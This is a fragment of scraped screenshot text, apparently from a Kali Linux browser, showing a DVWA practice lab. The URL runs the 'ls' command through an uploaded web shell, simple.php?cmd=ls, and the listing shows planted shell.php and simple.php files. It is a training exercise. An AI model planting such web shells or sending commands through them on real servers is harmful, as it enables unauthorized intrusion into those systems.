 Not Secure http://192.168.100.3/dvwa/hackable/uploads/simple.php?cmd=ls
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Execute
Untitled.jpeg
dvwa_email.png
shell.php
simple.php